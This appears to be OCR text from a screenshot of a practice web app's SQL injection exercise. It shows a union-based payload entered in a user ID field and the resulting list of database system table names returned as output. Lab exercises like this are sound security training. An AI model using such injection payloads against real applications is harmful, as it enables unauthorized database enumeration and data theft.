 Vulnerability: SQL Injection
User ID: 'union select null,table_ Submit
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: ENABLED_ROLES
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: ENGINES
ID: 'union select null,table_name from information_schema.tables#
First name:
Surname: EVENTS